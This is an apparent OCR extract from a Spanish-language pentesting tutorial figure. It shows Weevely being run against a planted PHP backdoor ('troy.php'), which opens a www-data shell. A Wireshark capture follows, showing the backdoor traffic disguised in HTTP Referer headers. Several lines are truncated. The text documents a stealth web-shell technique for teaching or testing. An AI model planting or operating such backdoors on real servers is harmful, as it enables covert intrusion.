 root@bt:/pentest/backdoors/web/weevely# ./main.py -t -u troy.php -p MUAHA_ha
Weevely 0.3 - Generate and manage stealt
Copyright (c) 2011-2012 Weevely Develope
Website: http://code.google.com/p/weevel
+ Using method 'system()'.
+ Retrieving terminal basic environment va
[www-data@bt /var/www] :)
Figura 24: Shell por medio de Weevely
Applications Places System
Mon Oct 10, 3:23 PM
Capturing from lo [Wireshark 1.6.1 (SVN Rev Unknown from unknown)]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: http.referer
Expression... Clear Apply
Request URI: /troy.php
Request Version: HTTP/1.0
Host:
User-Agent: Python-urllib/1.17\r\n
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.0.14) Gecko/2009090216 Ubuntu/9.04 (jaunty) Firefox/3.0.14\r\n
Referer: http://www.google.com/url?sa=MU&source=web&ct=7&url=http% troy.php&rct=j&q= troy&ei=QHN5c3RlbSgnY2QgL&
\r\n